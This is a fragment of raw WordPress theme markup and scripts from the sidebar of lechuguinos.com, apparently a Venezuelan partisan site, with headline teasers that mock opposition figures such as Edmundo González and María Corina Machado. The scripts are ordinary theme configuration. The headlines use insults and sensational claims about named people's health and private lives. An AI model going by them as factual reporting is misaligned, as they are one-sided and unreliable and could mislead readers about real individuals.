info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697d37c960504_rand","tdc_css_class_style":"td_uid_1_697d37c960504_rand_style"}';
block_td_uid_1_697d37c960504.td_column_number = "1";
block_td_uid_1_697d37c960504.block_type = "td_block_7";
block_td_uid_1_697d37c960504.post_count = "4";
block_td_uid_1_697d37c960504.found_posts = "13730";
block_td_uid_1_697d37c960504.header_color = "#3ca144";
block_td_uid_1_697d37c960504.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d37c960504.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697d37c960504);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697d37c960504 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697d37c96201c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697d37c96201c" >
<style>
body .td_uid_2_697d37c96201c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697d37c96201c_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697d37c96201c_rand .td-subcat-item a:hover,
            body .td_uid_2_697d37c96201c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697d37c96201c_rand .td_quote_on_blocks,
            body .td_uid_2_697d37c96201c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697d37c96201c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697d37c96201c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697d37c96201c_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697d37c96201c_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697d37c96201c_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697d37c96201c_rand .block-title > *,
            body .td_uid_2_697d37c96201c_rand .td-trending-now-title,
            body .td_uid_2_697d37c96201c_rand .td-read-more a,
            body .td_uid_2_697d37c96201c_rand .td-weather-information:before,
            body .td_uid_2_697d37c96201c_rand .td-weather-week:before,
            body .td_uid_2_697d37c96201c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697d37c96201c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697d37c96201c_rand .td-post-category,
            body .td_uid_2_697d37c96201c_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697d37c96201c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697d37c96201c_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697d37c96201c = new tdBlock();
block_td_uid_2_697d37c96201c.id = "td_uid_2_697d37c96201c";
block_td_uid_2_697d37c96201c.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697d37c96201c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697d37c96201c_rand","tdc_css_class_style":"td_uid_2_697d37c96201c_rand_style"}';
block_td_uid_2_697d37c96201c.td_column_number = "1";
block_td_uid_2_697d37c96201c.block_type = "td_block_5";
block_td_uid_2_697d37c96201c.post_count = "1";
block_td_uid_2_697d37c96201c.found_posts = "4856";
block_td_uid_2_697d37c96201c.header_color = "#3ca144";
block_td_uid_2_697d37c96201c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697d37c96201c.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697d37c96201c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697d37c96201c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697d37c962b70_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697d37c962b70" >
<style>
body .td_uid_3_697d37c962b70_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697d37c962b70_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697d37c962b70_rand .td-subcat-item a:hover,
            body .td_uid_3_697d37c962b70_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697d37c962b70_rand .td_quote_on_blocks,
            body .td_uid_3_697d37c962b70_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697d37c962b70_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697d37c962b70_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697d37c962b70_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697d37c962b70_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697d37c962b70_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697d37c962b70_rand .block-title > *,
            body .td_uid_3_697d37c962b70_rand .td-trending-now-title,
            body .td_uid_3_697d37c962b70_rand .td-read-more a,
            body .td_uid_3_697d37c962b70_rand .td-weather-information:before,
            body .td_uid_3_697d37c962b70_rand .td-weather-week:before,
            body .td_uid_3_697d37c962b70_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697d37c962b70_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697d37c962b70_rand .td-post-category,
            body .td_uid_3_697d37c962b70_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697d37c962b70_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697d37c962b70_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697d37c962b70 = new tdBlock();
block_td_uid_3_697d37c962b70.id = "td_uid_3_697d37c962b70";
block_td_uid_3_697d37c962b70.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697d37c962b70_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697d37c962b70_rand","tdc_css_class_style":"td_uid_3_697d37c962b70_rand_style"}';
block_td_uid_3_697d37c962b70.td_column_number = "1";
block_td_uid_3_697d37c962b70.block_type = "td_block_4";
block_td_uid_3_697d37c962b70.post_count = "3";
block_td_uid_3_697d37c962b70.found_posts = "2642";
block_td_uid_3_697d37c962b70.header_color = "#3ca144";
block_td_uid_3_697d37c962b70.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d37c962b70.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697d37c962b70);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697d37c962b70 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697d37c964592_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697d37c964592" ><script>var block_td_uid_4_697d37c964592 = new tdBlock();
block_td_uid_4_697d37c964592.id = "td_uid_4_697d37c964592";
block_td_uid_4_697d37c964592.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697d37c964592_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697d37c964592_rand","tdc_css_class_style":"td_uid_4_697d37c964592_rand_style"}';
block_td_uid_4_697d37c964592.td_column_number = "1";
block_td_uid_4_697d37c964592.block_type = "td_block_7";
block_td_uid_4_697d37c964592.post_count = "4";
block_td_uid_4_697d37c964592.found_posts = "422";
block_td_uid_4_697d37c964592.header_color = "#";
block_td_uid_4_697d37c964592.ajax_pagination_infinite_stop = "";
block_td_uid_4_697d37c964592.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697d37c964592);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697d37c964592 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

